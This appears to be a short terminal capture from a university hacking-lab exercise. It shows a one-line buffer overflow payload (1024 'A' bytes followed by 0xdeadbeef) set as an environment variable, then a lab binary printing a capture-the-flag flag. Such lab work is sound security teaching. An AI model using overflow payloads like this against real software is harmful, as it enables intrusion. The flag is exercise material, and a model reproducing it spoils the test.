 student@hacklabvm:/home/q6$ export Q6_SECRET_CODE=$(python -c "import sys; sys.s
tdout.buffer.write(b'A'*1024 + b'\xef\xbe\xad\xde')")”
student@hacklabvm:/home/q6$ ./run_me
 _________________________________________
/ csf2024s1_{linkages-lunchtime-bepillare \
\ d}                                      /
 -----------------------------------------
  \
   \
       __
      UooU\.'@@@@@@`.
      \__/(@@@@@@@@@@)
           (@@@@@@@@)
           `YY~~~~YY'
            ||    ||